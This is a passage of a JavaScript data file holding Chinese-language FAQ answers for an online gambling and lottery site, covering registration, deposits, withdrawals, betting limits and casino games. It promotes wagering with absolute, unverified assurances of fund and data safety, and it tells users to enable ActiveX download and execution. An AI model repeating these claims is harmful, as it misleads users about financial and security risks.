\u60a8\u597d\uff0c\u60a8\u53ea\u8981\u70b9\u51fb\u9996\u9875\u53f3\u4e0a\u89d2\u7684\u201c\u6ce8\u518c\u201d\uff0c\u8fdb\u5165\u6ce8\u518c\u9875\u9762\uff0c\u6309\u7167\u9875\u9762\u8868\u683c\uff0c\u5982\u5b9e\u586b\u5199\u4e2a\u4eba\u4fe1\u606f\u540e\uff0c\u6838\u5bf9\u4fe1\u606f\u540e\uff0c\u70b9\u51fb\u201c\u786e\u5b9a\u201d\u5373\u53ef\u65b0\u589e\u4e00\u4e2a\u5c5e\u4e8e\u60a8\u81ea\u5df1\u7684\u8d26\u53f7\uff0c\u6210\u4e3a\u6211\u4eec\u516c\u53f8\u7684\u4f1a\u5458\uff1b\u60a8\u4ea6\u53ef\u7acb\u5373\u5b58\u6b3e\u5e76\u6b63\u5f0f\u5f00\u59cb\u4e0b\u6ce8\uff0c\u4eab\u6709\u5404\u9879\u4e30\u539a\u7684\u4f18\u60e0\uff0c\u6b22\u8fce\u60a8\u7684\u52a0\u5165\u5594\uff01"]},{question:"Q7: \u5982\u679c\u5fd8\u8bb0\u5bc6\u7801\u600e\u4e48\u529e\uff1f",answer:["A7: \u60a8\u597d\uff0c\u8bf7\u5c06\u60a8\u7684\u6ce8\u518c\u59d3\u540d\u3001\u6e38\u620f\u8d26\u53f7\u3001\u7ecf\u5e38\u767b\u5f55\u5730\u533a\u3001\u53d1\u9001\u523024\u5c0f\u65f6\u5728\u7ebf\u5ba2\u670d\uff0c\u6211\u4eec\u5c06\u4e3a\u60a8\u4fee\u6539\u767b\u5f55\u5bc6\u7801\uff0c\u5e76\u901a\u8fc7\u90ae\u4ef6\u56de\u590d\u901a\u77e5\u60a8\u3002\u8c22\u8c22\uff01"]},{question:"Q8: \u4e3a\u4ec0\u4e48\u6211\u7684\u59d3\u540d\u5df2\u6ce8\u518c\uff1f",answer:["A8: \u60a8\u597d\uff0c\u82e5\u60a8\u7684\u59d3\u540d\u5df2\u88ab\u6ce8\u518c\uff0c\u8bf7\u8054\u7cfb\u6211\u4eec24\u5c0f\u65f6\u5728\u7ebf\u5ba2\u670d\u4eba\u5458\u534f\u52a9\u5904\u7406\u95ee\u9898\u3002"]},{question:"\u4e00\u3001\u5b58\u53d6\u6b3e\u95ee\u9898",answer:[""]},{question:"1.\u53ef\u4ee5\u76f4\u63a5\u5728\u7f51\u7edc\u4e0a\u5b58\u6b3e\u5417\uff1f",answer:["\u60a8\u597d\uff0c\u53ef\u4ee5\u7684\uff0c\u5f69\u7968\u7f51\u63d0\u4f9b\u591a\u79cd\u7ebf\u4e0a\u5b58\u6b3e\u9009\u62e9\uff0c\u8be6\u60c5\u8bf7\u201c\u6ce8\u518c\u8d26\u53f7\u201d\u767b\u5f55\u8fdb\u884c\u9009\u62e9\u652f\u6301\u65b9\u5f0f\u3002"]},{question:"2.\u5b58\u6b3e\u6709\u6536\u53d6\u4ec0\u4e48\u8d39\u7528\u5417\uff1f",answer:["\u60a8\u597d\uff0c\u60a8\u5728\u5f69\u7968\u7f51\u7684\u5b58/\u53d6\u6b3e\u5b8c\u5168\u514d\u8d39\uff0c\u672c\u516c\u53f8\u5c06\u4e0d\u6536\u53d6\u4efb\u4f55\u8d39\u7528\u3002"]},{question:"3.\u6700\u4f4e\u5b58\u6b3e\u989d\u662f\u591a\u5c11\uff1f",answer:["\u60a8\u597d\uff0c\u516c\u53f8\u5165\u6b3e\u5355\u7b14\u6700\u4f4e\u5b58\u6b3e\u989d\u4e3a100\u3002\u5728\u7ebf\u652f\u4ed8\u5355\u7b14\u6700\u9ad8\u5b58\u6b3e\u4e3a2000000\uff0c\u516c\u53f8\u5165\u6b3e\u65e0\u4e0a\u7ebf\u3002"]},{question:"4.\u6211\u8f93\u5165\u5361\u53f7\u3001\u5bc6\u7801\u7b49\uff0c\u4f46\u603b\u662f\u4e0d\u80fd\u6210\u529f\uff0c\u4e3a\u4ec0\u4e48\uff1f",answer:["\u60a8\u597d\uff0c\u53ef\u80fd\u662f\u56e0\u4e3a\u60a8\u6ca1\u6709\u7533\u8bf7\u5f00\u901a\u7f51\u4e0a\u94f6\u884c\uff0c\u60a8\u53ef\u4ee5\u767b\u5165\u94f6\u884c\u7f51\u9875\uff0c\u70b9\u51fb\u201c\u7f51\u4e0a\u4e2a\u4eba\u81ea\u52a9\u6ce8\u518c\u201d\u8fdb\u884c\u64cd\u4f5c\uff1b\u4e5f\u53ef\u76f4\u63a5\u524d\u5f80\u67dc\u53f0\u529e\u7406\u3002\u5982\u6709\u7591\u95ee\uff0c\u60a8\u53ef\u4ee5\u81f4\u7535\u9601\u4e0b\u94f6\u884c\u5361\u4e0a\u6ce8\u660e\u7684\u94f6\u884c\u5168\u56fd\u7edf\u4e00\u5ba2\u670d\u7535\u8bdd\u8be2\u95ee\u3002"]},{question:"5.\u5982\u4f55\u5f00\u901a\u7f51\u4e0a\u94f6\u884c\u652f\u4ed8\uff1f",answer:["\u60a8\u597d\uff0c\u5f00\u901a\u7f51\u4e0a\u94f6\u884c\u652f\u4ed8\u5927\u6982\u65b9\u5f0f\uff1b \u67dc\u53f0\u7533\u8bf7: 1\uff09\u524d\u5f80\u6307\u5b9a\u94f6\u884c\u7684\u4efb\u4f55\u4e00\u4e2a\u50a8\u84c4\u6240\uff0c\u63d0\u4ea4\u7f51\u4e0a\u94f6\u884c\u4e1a\u52a1\u7533\u8bf7\u5355\uff1b 2\uff09\u7533\u8bf724\u5c0f\u65f6\u540e\u5f00\u901a\u670d\u52a1\u3002"]},{question:"6.\u6211\u7684\u94f6\u884c\u8d44\u6599\u4f1a\u5426\u88ab\u6cc4\u9732\uff1f",answer:["\u60a8\u597d\uff0c\u8bf7\u60a8\u5b8c\u5168\u653e\u5fc3\uff0c\u7edd\u5bf9\u4e0d\u4f1a\uff0c\u7f51\u4e0a\u652f\u4ed8\uff0c\u5b89\u5168\u662f\u94f6\u884c\u7684\u9996\u8981\u8003\u8651\u56e0\u7d20\u3002\u652f\u4ed8\u516c\u53f8\u4e0e\u94f6\u884c\u53ea\u662f\u652f\u4ed8\u5408\u4f5c\u5173\u7cfb\u3002\u94f6\u884c\u91c7\u7528128\u4f4dSSL\u52a0\u5bc6\u6280\u672f\u548c\u4e25\u683c\u7684\u5b89\u5168\u7ba1\u7406\u4f53\u7cfb\uff0c\u786e\u4fdd\u5ba2\u6237\u5b89\u5168\u5f97\u5230\u6700\u5b8c\u5584\u7684\u4fdd\u969c\u3002\u5ba2\u6237\u7684\u6240\u6709\u4ea4\u6613\u6d3b\u52a8\u90fd\u662f\u5728\u94f6\u884c\u6781\u5176\u4e25\u5bc6\u7684\u60c5\u51b5\u4e0b\u8fdb\u884c\u3002"]},{question:"7.\u5de5\u5546\u94f6\u884c\u5728\u7ebf\u652f\u4ed8\uff0c\u9875\u9762\u65e0\u6cd5\u6b63\u5e38\u663e\u793a\uff1f",answer:["\u60a8\u597d\uff0c\u7531\u4e8e\u5de5\u5546\u94f6\u884c\u5728\u8f93\u5165\u5bc6\u7801\u4f7f\u7528\u63a7\u5236\u9879\u65b9\u5f0f\u6765\u4fdd\u969c\u5bc6\u7801\u5b89\u5168\uff0c\u5982\u679c\u5728\u7533\u8bf7\u6216\u652f\u4ed8\u8fc7\u7a0b\u4e2d\u51fa\u73b0\u5c0f\u53c9\u6216\u8005\u4e0d\u80fd\u6b63\u5e38\u663e\u793a\u7684\u60c5\u51b5\uff0c\u8bf7\u6309\u4e0b\u8ff0\u65b9\u5f0f\u5904\u7406\uff1a"," 1\uff09\u67e5\u770bIE\u5de5\u5177\u4e2d\u7684\u201cInternet\u9009\u9879\u201d\uff0c\u5728\u5e38\u89c4\u4e2d\u5220\u9664Cookies,\u6682\u5b58\u6863\u6848\uff0c\u5728\u5b89\u5168\u4e2d\u9009\u62e9\u81ea\u5b9a\u4e49\u7ea7\u522b\uff0c\u628a\u201cActiveX\u63a7\u5236\u9879\u548c\u63d2\u4ef6\u201d\u4e2d\u7684\u201c\u4e0b\u8f7d\u5df2\u7b7e\u540d\u7684 ActiveX \u63a7\u5236\u9879\u201d\u548c\u201c\u8fd0\u884c ActiveX \u63a7\u5236\u9879\u548c\u63d2\u4ef6\u201d\u8bbe\u7f6e\u6210-\u542f\u7528\uff0c\u786e\u5b9a\u751f\u6548\u3002\u91cd\u65b0\u4e0b\u8ba2\u5355\u5728\u94f6\u884c\u4ed8\u6b3e\u9875\u9762\u4f1a\u63d0\u793a\u60a8\u5b89\u88c5\u63d2\u4ef6\uff0c\u8bf7\u5b89\u88c5\u5373\u53ef\u652f\u4ed8\u3002"," 2\uff09\u5982\u679c\u4e0a\u8ff0\u64cd\u4f5c\u5747\u672a\u89e3\u51b3\u95ee\u9898\uff0c\u8bf7\u628aInternet\u533a\u57df\u7684\u5b89\u5168\u7ea7\u522b\u8bbe\u7f6e\u6210\u201c\u9ed8\u8ba4\u7ea7\u522b\u201d\uff0c\u540c\u65f6\u8bf7\u786e\u8ba4\u4e0d\u8981\u4f7f\u7528\u201c3721\u4e0a\u7f51\u52a9\u624b\uff0cGOOGLE\u5de5\u5177\u680f\u201d\u63a7\u5236\u9879\u906e\u7f69\u5de5\u5177 \u963b\u6b62\u63a7\u5236\u9879\u5b89\u88c5\uff0c\u5982\u5df2\u5b89\u88c5\u7c7b\u4f3c\u5de5\u5177\u5efa\u8bae\u60a8\u5378\u8f7d\u3002"]},{question:"\u4e8c\u3001\u5173\u4e8e\u53d6\u6b3e",answer:""},{question:"1.\u53d6\u6b3e\u9700\u8981\u591a\u4e45\uff1f",answer:["\u60a8\u597d\uff0c\u6211\u4eec\u63d0\u4f9b7x24\u5c0f\u65f6\u5168\u5929\u5019\u53d6\u6b3e\u670d\u52a1\uff0c\u53d6\u6b3e30\u79d2\u706b\u901f\u5230\u8d26\u3002\u53d6\u6b3e\u652f\u6301\u591a\u79cd\u94f6\u884c\u5361\uff1a\u7ed1\u5b9a\u4e2d\u56fd\u5de5\u5546\u94f6\u884c(\u4f18\u5148)\u3001\u519c\u4e1a\u94f6\u884c\u3001\u5efa\u8bbe\u94f6\u884c\u3001\u4e2d\u56fd\u94f6\u884c\u3001\u4ea4\u901a\u94f6\u884c\u3001\u62db\u5546\u94f6\u884c\u3001\u4e2d\u4fe1\u94f6\u884c\u3001\u4e2d\u56fd\u5149\u5927\u94f6\u884c\u3001\u534e\u590f\u94f6\u884c\u3001\u4e2d\u56fd\u6c11\u751f\u94f6\u884c\u3001\u5e7f\u4e1c\u53d1\u5c55\u94f6\u884c\u3001\u6df1\u5733\u53d1\u5c55\u94f6\u884c\u3001\u798f\u5efa\u5174\u4e1a\u94f6\u884c\u3001\u7b497x24\u5c0f\u65f6\u529e\u7406\u53d6\u6b3e\u670d\u52a1"]},{question:"2.\u53d6\u6b3e\u6709\u4e0a/\u4e0b\u9650\u5417\uff1f",answer:["\u60a8\u597d\uff0c\u6700\u4f4e\u53d6\u6b3e\u4e3a$100\uff0c\u53d6\u6b3e\u4e0a\u9650\u4e3a\u5355\u7b14$1000000"]},{question:"3.\u53d6\u6b3e\u9700\u8981\u6536\u53d6\u624b\u7eed\u8d39\u5417\uff1f",answer:["\u60a8\u597d\uff0c\u53d6\u6b3e\u65e0\u9700\u624b\u7eed\u8d39\uff0c3\u5206\u949f\u706b\u901f\u5230\u8d26\u3002"]},{question:"4.\u53d6\u6b3e\u6709\u54ea\u4e9b\u6ce8\u610f\u4e8b\u9879\u5417\uff1f",answer:["\u60a8\u597d\uff0c\u5728\u5f69\u7968\u7f51\uff0c\u6240\u6709\u53d6\u6b3e\u90fd\u9700\u8981\u9075\u5b88\uff1a \u94f6\u884c\u8d26\u53f7\u6301\u6709\u4eba\u59d3\u540d\u5fc5\u987b\u4e0e\u5728\u5f69\u7968\u7f51\u6ce8\u518c\u7684\u59d3\u540d\u4e00\u81f4\uff0c\u5426\u5219\u65e0\u6cd5\u7533\u8bf7\u53d6\u6b3e\u3002 \u5b58\u6b3e\u540e\u5fc5\u987b\u7ecf\u8fc7\u5168\u989d\u6295\u6ce8\uff0c\u5426\u5219\u65e0\u6cd5\u7533\u8bf7\u53d6\u6b3e\u3002 \u53d6\u6b3e\u4e0a\u9650\u4e3a1000000/\u5929\u3002 \u6211\u4eec\u53d6\u6b3e7x24\u5c0f\u65f6\u5168\u5929\u5019\u53d6\u6b3e\u670d\u52a1\u3002 \u4ee5\u4e0b\u4e8b\u9879\u7ecf\u5e38\u5bfc\u81f4\u7528\u6237\u53d6\u6b3e\u88ab\u8feb\u5ef6\u8bef\uff0c\u8bf7\u7528\u6237\u5728\u586b\u5199\u8d44\u6599\u65f6\u52a0\u500d\u6ce8\u610f\u3002 \u5b58\u6298\uff08\u6216\u5361\uff09\u7684\u59d3\u540d\u4e0e\u529e\u5b58\u6298\uff08\u6216\u5361\uff09\u65f6\u767b\u8bb0\u7684\u59d3\u540d\u4e0d\u4e00\u81f4\u3002 \u5b58\u6298\uff08\u6216\u5361\uff09\u53f7\u9519\u8bef\u3002 \u5b58\u6298\u5361\u79cd\u7c7b\u9009\u62e9\u9519\u8bef\uff0c\u4e3e\u4f8b\u8bf4\u660e\uff1a\u628a95599\xd7\xd7\xd7\xd7\u9009\u6210\u201c\u5de5\u5546\u94f6\u884c\u5b58\u6298\u201d\u7b49\u3002 \u5b58\u6298\uff08\u6216\u5361\uff09\u53f7\u4e0e\u5b58\u6298\uff08\u6216\u5361\uff09\u4e3b\u59d3\u540d\u4e0d\u76f8\u7b26\u3002 \u5730\u533a\u586b\u5199\u9519\u8bef\uff0c\u5176\u4e2d\u6ce8\u610f\u5e02\u8981\u586b\u5199\u5730\u7ea7\u5e02\uff0c\u4e0d\u80fd\u586b\u5199\u53bf\u3002 \u5b58\u6298\uff08\u6216\u5361\uff09\u5f00\u6237\u7f51\u70b9\u586b\u5199\u9519\u8bef\uff0c\u6807\u51c6\u683c\u5f0f\u4e3a\xd7\xd7\u94f6\u884c\xd7\xd7\u5206\u884c\xd7\xd7\u652f\u884c\xd7\xd7\u5206\u7406\u5904\uff08\u50a8\u84c4\u6240\uff09\u3002 \u5728\u6b63\u5e38\u60c5\u51b5\u4e0b\uff0c\u672c\u516c\u53f8\u8d22\u52a1\u90e8\u4f1a\u4e25\u683c\u6309\u7167\u89c4\u5b9a\u529e\u7406\uff0c\u53d6\u6b3e\u7533\u8bf7\u5728\u5ba1\u67e5\u65e0\u8bef\u7684\u60c5\u51b5\u4e0b\u4f1a\u51c6\u65f6\u5230\u8d26\u3002"]},{question:"\u4e09\u3001\u76f8\u5173\u6e38\u620f\u95ee\u9898",answer:[""]},{question:"1.\u53ef\u4ee5\u514d\u8d39\u8bd5\u73a9\u5417\uff1f",answer:["\u60a8\u597d\uff0c\u6211\u4eec\u6682\u65f6\u6ca1\u6709\u5bf9\u5916\u5f00\u653e\u514d\u8d39\u8bd5\u73a9\uff0c\u60a8\u53ef\u4ee5\u70b9\u51fb\u6ce8\u518c\u4f1a\u5458\u8d26\u53f7\u767b\u5f55\u9884\u89c8\u6e38\u620f\u9879\u76ee\u54e6!"]},{question:"2.\u90a3\u91cc\u53ef\u4ee5\u627e\u5230\u6e38\u620f\u7684\u89c4\u5219\uff1f",answer:['\u60a8\u597d\uff0c\u5728\u672a\u767b\u5165\u524d\uff0c\u60a8\u53ef\u4ee5\u5728\u6e38\u620f\u7684\u6700\u5916\u5c42\u770b\u5230"\u6e38\u620f\u89c4\u5219"\u9009\u9879\uff0c\u6e05\u695a\u544a\u8bc9\u60a8\u6e38\u620f\u7684\u73a9\u6cd5\u3001\u89c4\u5219\u53ca\u6d3e\u5f69\u65b9\u5f0f\u3002 \u5728\u6e38\u620f\u89c6\u7a97\u4e2d,\u4e5f\u6709"\u89c4\u5219"\u9009\u9879\uff0c\u8ba9\u60a8\u5728\u4eab\u53d7\u6e38\u620f\u4e50\u8da3\u7684\u540c\u65f6\uff0c\u53ef\u4ee5\u5f39\u8df3\u89c6\u7a97\u968f\u65f6\u63d0\u9192\u60a8\u6e38\u620f\u89c4\u5219\u3002']},{question:"3.\u7535\u5b50\u6e38\u827a\u8fdb\u4e0d\u53bb\uff1f",answer:["\u60a8\u597d\uff0c\u5982\u679c\u60a8\u662f\u7b2c\u4e00\u6b21\u73a9\u7535\u5b50\u6e38\u620f\u7684\uff0c\u9700\u8981\u8010\u5fc3\u7b49\u5f85\u52a0\u8f7d\uff0c\u7535\u5b50\u6e38\u620f\u7684\u6570\u636e\u6bd4\u8f83\u5927\uff0c\u5fc5\u987b\u7535\u8111\u914d\u7f6e\u8981\u597d\u4e00\u4e9b\u3002"]},{question:"4.\u5df2\u7ecf\u5145\u503c\u4e86MG\u7535\u5b50\u6e38\u827a\u6ca1\u6709\u4f59\u989d\uff1f",answer:["\u60a8\u597d\uff0c\u60a8\u9700\u8981\u8fdb\u884c\u4f59\u989d\u8f6c\u6362\u624d\u53ef\u4ee5\u54e6\uff0c\u8bf7\u60a8\u70b9\u51fb\u53f3\u4e0a\u89d2\u201c\u989d\u5ea6\u8f6c\u6362\u201d\u9009\u62e9\u8f6c\u6362\u5230MG\u89c6\u8baf\uff0c\u5373\u53ef\u6e38\u620f\uff0c\u8c22\u8c22\uff01"]},{question:"5.\u9999\u6e2f\u516d\u5408\u5f69\u4ec0\u4e48\u65f6\u5019\u53ef\u4ee5\u4e0b\u6ce8\uff1f",answer:["\u60a8\u597d\uff0c\u9999\u6e2f\u516d\u5408\u5f69\u6295\u6ce8\u65f6\u95f4\u4e3a\u5f00\u5956\u540e40\u5206\u5373\u53ef\u8fdb\u884c\u6295\u6ce8\u4e0b\u4e00\u671f\u3002"]},{question:"6.\u6e38\u620f\u4f1a\u7528\u591a\u5c11\u526f\u724c\uff1f",answer:["\u60a8\u597d\uff0c\u767e\u5bb6\u4e50\u6211\u4eec\u4f1a\u75288\u526f\u724c\uff0c\u5176\u5b83\u6e38\u620f\u5219\u4f1a\u6839\u636e\u5176\u6027\u8d28\u6709\u6240\u8c03\u6574\u3002"]},{question:"7.\u4f55\u65f6\u4f1a\u6d17\u724c?",answer:["\u60a8\u597d\uff0c\u6240\u6709\u7eb8\u724c\u6e38\u620f\uff0c\u5f53\u7ea2\u7684\u6d17\u724c\u8bb0\u53f7\u51fa\u73b0\u6216\u6e38\u620f\u56e0\u7ebf\u8def\u95ee\u9898\u4e2d\u65ad\u65f6\u4fbf\u4f1a\u8fdb\u884c\u91cd\u65b0\u6d17\u724c\u3002"]},{question:"8.\u6ce8\u7801\u7684\u9650\u5236\u662f\u591a\u5c11\uff1f",answer:["\u60a8\u597d\uff0c\u6ce8\u7801[\u9650\u989d]\u4f1a\u6839\u636e\u60a8\u7684\u5b58\u6b3e\u6709\u6240\u4e0d\u540c\uff0c\u8fd0\u52a8\u535a\u5f08\u5355\u573a\u5355\u6ce8\u6700\u4f4e\u662f10\u81f3100000\uff0c\u5a31\u4e50\u573a\u5355\u6ce8\u6700\u4f4e\u662f10\u81f3200000\u3002\u7279\u6b8aVIP\u5ba2\u6237\uff0c\u8bf7\u89c1\u201c\u4f18\u60e0\u6d3b\u52a8\u201d\u3002"]},{question:"9.\u5f69\u7968\u7f51\u6709\u54ea\u4e9b\u6e38\u620f\uff1f",answer:["\u60a8\u597d\uff0c\u5f69\u7968\u7f51\u76ee\u524d\u4e3a\u60a8\u63d0\u4f9b\u201c\u8fd0\u52a8\u535a\u5f08\uff08\u7687\u51a0\u4f53\u80b2\uff09\u201d\u6700\u5168\u76847\u5927\u89c6\u8baf\u5e73\u53f0\u201c\u771f\u4eba\u5a31\u4e50\u201d\u201c\u7535\u5b50\u6e38\u827a\u201d\u201c\u5bf9\u6218\u76ca\u667a\u201d\u201c\u5f69\u7968\u6e38\u620f\u201d"]},{question:"10.\u6211\u8be5\u5982\u4f55\u4e3a\u6211\u7684\u6e38\u620f\u8d26\u53f7\u5145\u503c\uff1f",answer:["\u60a8\u597d\uff0c\u516c\u53f8\u76ee\u524d\u63d0\u4f9b\u4e24\u79cd\u65b9\u5f0f\u5165\u6b3e:","1.\u516c\u53f8\u5165\u6b3e ","2.\u5728\u7ebf\u5b58\u6b3e\uff0c\u8bf7\u60a8\u70b9\u51fb\u7ebf\u4e0a\u5b58\u6b3e\u9009\u62e9\u5176\u4e2d\u4e00\u79cd\u65b9\u5f0f\u5165\u6b3e\uff0c\u8c22\u8c22\uff01","\uff08\u6ce8\uff1a\u9009\u62e9\u516c\u53f8\u5165\u6b3e\u7684\u5ba2\u6237\uff0c\u8bf7\u60a8\u5728\u6bcf\u6b21\u5165\u6b3e\u524d\u52a1\u5fc5\u4e0e\u6211\u4eec\u8054\u7edc\u786e\u8ba4\u6c47\u6b3e\u8d26\u53f7\uff0c\u5982\u5c06\u6b3e\u9879\u5b58\u5165\u5df2\u8fc7\u671f\u8d26\u53f7\uff0c\u5f69\u7968\u7f51\u5c06\u65e0\u6cd5\u67e5\u6536\uff0c\u6055\u4e0d\u8d1f\u8d23\uff0c\u8bf7\u60a8\u7559\u610f\uff0c\u8c22\u8c22\uff01\uff09"]},{question:"11.\u4e3a\u4ec0\u4e48\u5728\u7ebf\u652f\u4ed8\u6210\u529f\u540e\u989d\u5ea6\u6ca1\u6709\u7acb\u5373\u8fd4\u5230\u6211\u7684\u6e38\u620f\u8d26\u53f7\u5462\uff1f",answer:["\u60a8\u597d\uff0c\u8fd9\u662f\u56e0\u4e3a\u5728\u7ebf\u652f\u4ed8\u7cfb\u7edf\u9700\u8981\u7ecf\u8fc7\u5bc6\u9501\u5207\u6362\u53ca\u5185\u90e8\u9a8c\u8bc1\u7a0b\u5e8f\uff0c\u800c\u8fd9\u4e5f\u662f\u6211\u4eec\u7684\u4fdd\u5b89\u7a0b\u5e8f\u4e4b\u4e00\uff0c\u6240\u4ee5\u8bf7\u60a8\u4e0d\u5fc5\u62c5\u5fc3\uff0c\u6b3e\u9879\u4e00\u5b9a\u4e0d\u4f1a\u4e22\u5931\u3002\u5982\u679c\u60a8\u5728\u5728\u7ebf\u652f\u4ed8\u8d85\u8fc730\u5206\u949f\u540e\u4ecd\u7136\u8fd8\u672a\u6536\u5230\u60a8\u7684\u6b3e\u9879\uff0c\u8bf7\u4e0e\u6211\u4eec\u5ba2\u670d\u8054\u7cfb\u5904\u7406\u3002"]},{question:"12.\u5f53\u6211\u5728\u771f\u4eba\u6e38\u620f\u8d62\u4e86\u94b1\uff0c\u6211\u8be5\u5982\u4f55\u53d6\u6b3e\uff1f",answer:["\u60a8\u597d\uff0c\u8bf7\u60a8\u70b9\u51fb\u201c\u7ebf\u4e0a\u53d6\u6b3e\u201d\u8f93\u5165\u60a8\u7684\u53d6\u6b3e\u5bc6\u7801\uff0c\u518d\u6309\u8981\u6c42\u586b\u5199\u60a8\u8981\u63d0\u53d6\u7684\u91d1\u989d\uff0c\u7136\u540e\u518d\u70b9\u51fb\u786e\u5b9a\uff0c\u8c22\u8c22\uff01"]},{question:"13.\u5982\u4f55\u8bc1\u660e\u6e38\u620f\u7ed3\u679c\u662f\u5b9e\u65f6\u7684\uff1f",answer:["\u60a8\u597d\uff0c\u60a8\u53ef\u4ee5\u901a\u8fc7\u6e38\u620f\u7684\u89c6\u9891\u5f71\u50cf\u8fdb\u884c\u76d1\u67e5\uff0c\u89c6\u9891\u5185\u7684\u753b\u9762\u5747\u4e3a\u73b0\u573a\u5a31\u4e50\u6240\u64ad\u653e\u7684\u753b\u9762\u662f\u540c\u6b65\u7684\u3002\u6211\u4eec\u786e\u4fdd\u6240\u6709\u6e38\u620f\u7ed3\u679c\u5747\u4e3a\u771f\u5b9e\u7684\u5b9e\u65f6\u7ed3\u679c\u60a8\u53ef\u4ee5\u62e8\u6253\u89c6\u8baf\u53f3\u4e0b\u65b9\u7684\u7535\u8bdd\u9a8c\u8bc1\u3002"]},{question:"14.\u4e3a\u4ec0\u4e48\u89c2\u770b\u516d\u5c40\u5c31\u4f1a\u65ad\u5f00\u8fde\u63a5\uff1f",answer:["\u60a8\u597d\uff0c\u57fa\u4e8e\u4e24\u4e2a\u539f\u56e0\uff1a","\uff081\uff09\u4e3a\u4e86\u60a8\u7684\u8d26\u53f7\u5b89\u5168\uff0c\u5982\u679c\u9601\u4e0b\u5728\u6253\u5f00\u6e38\u620f\u540e\uff0c\u53c8\u5fd8\u8bb0\u89c2\u8d4f\u5c31\u79bb\u5f00\u4e86\u7535\u8111\uff0c\u4e07\u4e00\u5728\u8fd9\u4e2a\u65f6\u95f4\u88ab\u5176\u4ed6\u4eba\u4f7f\u7528\u6295\u6ce8\uff0c\u60a8\u7684\u635f\u5931\u5c31\u5f88\u96be\u63a7\u5236\u4e86\u3002","\uff082\uff09\u6bcf\u65f6\u6bcf\u523b\u90fd\u6709\u975e\u5e38\u591a\u7684\u5ba2\u6237\u4e0a\u7ebf\u8fdb\u884c\u6e38\u620f\uff0c\u4e3a\u4e86\u8ba9\u7f51\u901f\u5feb\u800c\u7545\u901a\uff0c\u6211\u4eec\u7684\u7cfb\u7edf\u5c31\u81ea\u52a8\u8282\u7701\u7f51\u8def\u8d44\u6e90\uff0c\u7167\u987e\u4e86\u5728\u6e38\u620f\u4e4b\u4e2d\u7684\u5ba2\u6237\uff0c\u6240\u4ee5\u89c2\u770b\u516d\u5c40\u5c31\u4f1a\u65ad\u5f00\u8fde\u63a5\u3002\u5982\u56e0\u6b64\u7ed9\u60a8\u5e26\u6765\u4e0d\u4fbf\uff0c\u656c\u8bf7\u89c1\u8c05\u3002"]},{question:"15.\u6211\u8be5\u5982\u4f55\u7533\u8bc9\u6e38\u620f\u7684\u9519\u8bef\uff1f",answer:["\u60a8\u597d\uff0c\u7531\u4e8e\u5f69\u7968\u7f51\u662f\u4e00\u4e2a\u901a\u8fc7\u7f51\u7edc\u76f4\u64ad\u7684\u771f\u5b9e\u6e38\u620f\uff0c\u6b63\u5982\u6240\u6709\u771f\u5b9e\u7684\u8d4c\u573a\u4e00\u6837\uff0c\u6240\u4ee5\u4ea6\u6709\u53ef\u80fd\u4f1a\u6709\u51fa\u73b0\u9519\u8bef\u53d1\u724c\u4e8b\u4ef6\u3002\u5982\u679c\u60a8\u76f8\u4fe1\u9519\u8bef\u662f\u7531\u8377\u5b98\u5f15\u81f4\uff0c\u8bf7\u4f60\u5c06\u60a8\u7684\u6295\u8bc9\u52a0\u4e0a\u4f9d\u7167\u4ee5\u4e0b\u683c\u5f0f\u7684\u5b8c\u6574\u8d44\u6599\u53d1\u7535\u90ae\u81f3@@@@\uff0c\u6211\u4eec\u5c06\u4f1a\u5c3d\u5feb\u534f\u52a9\u60a8\u63a2\u8ba8\u53ca\u89e3\u51b3\u6709\u5173\u95ee\u9898\u3002","o \u65e5\u671f\uff1a","o \u5c40\u6570\uff1a","o \u8377\u5b98\uff1a","o \u6ce8\u7801\uff1a","o \u7ed3\u679c\uff1a","o \u63cf\u8ff0\uff1a","o \u4ee5\u4e0a\u8d44\u6599\u80fd\u591f\u66f4\u5feb\u7684\u534f\u52a9\u6211\u4eec\u8c03\u67e5\u6709\u5173\u7591\u95ee\uff0c\u6211\u4eec\u5145\u5206\u611f\u6fc0\u60a8\u7684\u5408\u4f5c\u3002"],email:!0},{question:"\u6e38\u620f\u5e38\u89c1\u95ee\u9898",answer:[""]},{question:"1.\u8fdb\u884c\u6e38\u620f\u5bf9\u7cfb\u7edf\u914d\u7f6e\u6709\u8981\u6c42\u4e48\uff1f",answer:["\u60a8\u597d\uff0c\u6211\u4eec\u8bbe\u8ba1\u7684\u7f51\u9875\u5c06\u4f1a\u63d0\u4f9b\u65b0\u4e00\u4ee3\u6d4f\u89c8\u5668\u670d\u52a1\uff0c\u63d0\u4f9b\u66f4\u597d\u7684\u7279\u70b9\uff0c\u8ba9\u60a8\u80fd\u591f\u4eab\u6709\u66f4\u597d\u7684\u6295\u6ce8\u4e50\u8da3\u3002\u6211\u4eec\u5e0c\u671b\u60a8\u80fd\u4f7f\u7528Internet Explorer 6.0\u6216\u8005\u662f\u4ee5\u4e0a\u7684\u6d4f\u89c8\u5668\u7248\u672c\u3002"]},{question:"2.\u4e3a\u4ec0\u4e48\u7cfb\u7edf\u4f1a\u5c06\u6211\u767b\u51fa\uff1f",answer:["\u60a8\u597d\uff0c\u8fd9\u662f\u7f51\u9875\u7684\u4fdd\u5b89\u7a0b\u5f0f\u4e4b\u4e00\uff0c\u5f53\u60a8\u5728\u4e00\u5b9a\u7684\u65f6\u95f4\u5185\u6ca1\u6709\u4f7f\u7528\u6709\u5173\u7684\u7f51\u9875\uff0c\u90a3\u4e48\u6709\u5173\u7684\u7f51\u9875\u5c06\u4e0d\u518d\u6d3b\u8dc3\uff0c\u5e76\u4e14\u65e0\u6cd5\u6d4f\u89c8\u6700\u65b0\u7684\u9875\u9762\uff0c\u5728\u6b64\u60a8\u5fc5\u9700\u91cd\u65b0\u767b\u5165\uff1b\u82e5\u60a8\u91cd\u65b0\u767b\u5165\u540e\u60c5\u51b5\u4ecd\u7136\u4e00\u6837\u8bf7\u7acb\u5373\u8054\u7cfb\u6211\u4eec\u3002"]},{question:"3.\u4e3a\u4ec0\u4e48\u9700\u8981\u6e05\u9664\u7f51\u9875\u5feb\u53d6\uff1f",answer:["\u60a8\u597d\uff0c\u5982\u679c\u60a8\u65e0\u6cd5\u6d4f\u89c8\u65b0\u7684\u7f51\u9875\u6216\u8005\u662f\u6700\u65b0\u7684\u9875\u9762\uff0c\u5e76\u4e14\u53d1\u73b0\u6240\u6d4f\u89c8\u7684\u662f\u76f8\u540c\u6216\u8005\u662f\u65e7\u7684\u9875\u9762\uff0c\u8fd9\u8868\u793a\u60a8\u7684\u8bb0\u5fc6\u4f53\u5df2\u7ecf\u6ee1\u8f7d\u3002 